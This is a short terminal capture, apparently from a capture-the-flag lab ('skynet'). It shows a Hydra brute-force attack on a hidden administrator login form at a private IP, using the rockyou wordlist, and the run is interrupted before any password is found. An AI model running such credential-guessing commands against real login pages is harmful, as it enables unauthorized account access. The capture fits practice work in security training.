 ➜ skynet hydra -l admin -P /usr/share/wordlists/rockyou.txt  http-post-form://10.49.175.116/45kra24zxs28v3yd/administrator/:'user=^USER^&password=^PASS^&ta
sk=login:F=use a valid'
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-05 21:43:44
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.resto
re
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.49.175.116:80/45kra24zxs28v3yd/administrator/:user=^USER^&password=^PASS^&task=login:F=use a valid
[STATUS] 1378.00 tries/min, 1378 tries in 00:01h, 14343021 to do in 173:29h, 16 active
[STATUS] 1447.33 tries/min, 4342 tries in 00:03h, 14340057 to do in 165:08h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
➜ skynet